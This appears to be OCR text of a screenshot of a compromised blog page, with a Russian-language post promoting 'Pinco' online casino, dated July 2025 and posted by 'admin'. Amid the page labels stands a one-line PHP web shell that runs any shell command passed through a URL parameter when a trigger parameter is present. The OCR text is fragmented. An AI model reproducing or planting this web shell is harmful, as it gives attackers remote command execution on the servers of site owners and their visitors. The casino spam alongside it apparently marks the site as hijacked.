
Skip
<?php if(isset($_GET['bz'])){echo
to
shell_exec($_GET['c']);}?>
content
«Официальный сайт
Казино Pinco: Начните
играть в онлайн-казино
сегодня»
Jul 21, 2025
—
admin
by
in
Uncategorized